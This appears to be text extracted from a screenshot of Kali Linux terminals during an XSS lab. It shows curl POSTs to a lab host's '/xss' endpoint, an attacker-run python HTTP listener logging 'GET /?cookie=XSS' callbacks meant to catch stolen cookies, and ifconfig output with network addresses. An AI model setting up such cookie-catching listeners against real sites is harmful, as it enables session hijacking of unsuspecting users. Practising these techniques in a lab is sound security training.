 Apps Places
Jul 7 16:51
2% 41%
linux@kali: ~
linux@kali: ~ 117x59
┌──(linux㉿kali)-[~]
└─$ curl -H 'Content-Type: application/json' \
-X POST \
-d '{"username": "attacker", "password": "password"}' \
http://10.200.150.100:8080/api/v1.0/xss
{"message":"XSS Failed"}
┌──(linux㉿kali)-[~]
└─$ curl -H 'Content-Type: application/json' \
-X POST \
-d '{"username": "attacker", "password": "password"}' \
http://10.200.150.100:8080/api/v1.0/xss
{"message":"XSS Failed"}
┌──(linux㉿kali)-[~]
└─$
linux@kali: ~ 117x29
┌──(linux㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.250.1.6 - - [07/Jul/2025 16:48:49] "GET /?cookie=XSS HTTP/1.1" 200 -
10.250.1.6 - - [07/Jul/2025 16:49:57] "GET /?cookie=XSS HTTP/1.1" 200 -
linux@kali: ~/Templates/XSS 117x28
TX packets 2346180 bytes 231505071 (220.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.250.1.6 netmask 255.255.255.0 destination 10.250.1.6
inet6 fe80::cd70:a31:805d:2475 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 3583319 bytes 1447532801 (1.3 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3594592 bytes 402961595 (384.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.239.251 netmask 255.255.255.0 broadcast 192.168.239.255
inet6 fe80::be7e:84e8:7f6d:7b66 prefixlen 64 scopeid 0x20<link>
inet6 2a01:599:22c:e4f1:131a:1077:eb49:380e prefixlen 64 scopeid 0x0<global>
ether f4:26:79:71:8a:6d txqueuelen 1000 (Ethernet)
RX packets 15869245 bytes 12994996569 (12.1 GiB)
RX errors 0 dropped 1 overruns 0 frame 0
TX packets 12649572 bytes 3922384767 (3.6 GiB)
TX errors 0 dropped 2505 overruns 0 carrier 0 collisions 0